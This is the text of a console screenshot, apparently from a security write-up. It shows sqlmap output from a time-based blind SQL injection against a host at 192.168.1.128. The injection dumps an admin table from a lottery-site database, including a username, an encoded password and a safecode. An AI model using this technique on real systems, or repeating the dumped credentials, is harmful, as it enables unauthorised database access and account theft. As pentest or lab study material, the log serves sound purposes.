 选择C:\Windows\System32\cmd.exe
[23:47:07] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
1
[23:47:15] [WARNING] (case) time-based comparison requires reset of statistical model, please wait......................
........ (done)
[23:47:25] [INFO] adjusting time delay to 1 second due to good response times
MDAwMDAwMDAwMMmhmcyaOMitmb1lnq-Gea4
[23:49:23] [INFO] retrieved: 123123
[23:49:38] [INFO] retrieved: admin
Database: ssc
Table: caipiao_adminmember
[1 entry]
+----------+-------------------------------------+----------+
| username | password                            | safecode |
+----------+-------------------------------------+----------+
| admin    | MDAwMDAwMDAwMMmhmcyaOMitmb1lnq-Gea4 | 123123   |
+----------+-------------------------------------+----------+
[23:49:53] [INFO] table 'ssc.caipiao_adminmember' dumped to CSV file 'C:\Users\王慕杨\AppData\Local\sqlmap\output\192.16
8.1.128\dump\ssc\caipiao_adminmember.csv'
[23:49:53] [INFO] fetched data logged to text files under 'C:\Users\王慕杨\AppData\Local\sqlmap\output\192.168.1.128'
[*] ending @ 23:49:53 /2021-09-05/
D:\工具\WEB\扫描\sqlmapproject-sqlmap-76b310c>